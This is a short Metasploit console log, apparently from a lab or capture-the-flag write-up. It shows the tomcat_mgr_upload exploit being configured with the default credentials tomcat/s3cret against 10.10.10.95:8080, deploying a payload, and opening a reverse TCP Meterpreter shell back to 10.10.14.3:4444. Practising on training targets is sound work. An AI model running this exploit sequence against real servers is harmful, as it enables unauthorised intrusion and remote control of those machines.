 msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying tPh3r80EwXWXpam8G6...
[*] Executing tPh3r80EwXWXpam8G6...
[*] Sending stage (53844 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.95:49192) at 2019-06-05 00:07:01 -0400
[*] Undeploying tPh3r80EwXWXpam8G6 ...